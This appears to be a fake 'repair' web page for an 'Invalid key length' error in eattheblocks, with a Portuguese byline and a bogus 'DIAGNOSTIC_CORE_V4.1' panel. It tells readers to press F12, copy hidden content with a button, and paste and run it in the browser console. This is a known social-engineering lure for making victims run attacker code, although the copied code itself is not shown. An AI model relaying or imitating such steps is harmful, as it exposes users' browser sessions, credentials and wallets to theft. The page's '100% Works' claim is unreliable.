
Repair eattheblocks
Invalid key length Error –
100% Works
Maio 3, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid key length
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.